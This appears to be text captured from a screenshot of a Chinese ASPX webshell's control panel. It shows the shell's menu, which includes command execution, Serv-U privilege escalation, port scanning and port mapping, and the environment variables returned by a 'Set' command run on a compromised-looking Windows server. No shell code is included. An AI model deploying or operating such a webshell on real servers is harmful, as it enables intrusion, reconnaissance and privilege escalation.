 10.22.5.62:80(10.22.5.62) 专版aspx汗血宝马
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射 Framework Ver : 2.0.50727.42
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c Set 执行
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=DefaultAppPool
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=PLAB-7B273FE433
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
lib=C:\Program Files\SQLXML 4.0\bin\
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\Binn\;C:\Program Files\Microsoft SQL Server\90\DTS\Binn\;C:\Program Files\Microsoft SQL Server\90\To
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 60 Stepping 3, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3c03
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS
Copyright © 2013-2015 sx All Rights Reserved.